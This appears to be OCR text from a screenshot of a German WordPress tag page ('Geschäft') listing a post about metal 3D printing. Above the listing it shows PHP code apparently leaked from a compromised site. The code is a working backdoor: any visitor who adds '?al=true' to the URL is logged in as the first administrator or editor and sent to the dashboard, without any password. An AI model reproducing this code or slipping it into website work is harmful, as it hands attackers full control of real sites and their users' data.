
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
All posts tagged "Geschäft"
GESCHÄFT
2 Jahren ago
Welche Rolle spielt 3D-Druck Metall in der Industrie
4.0?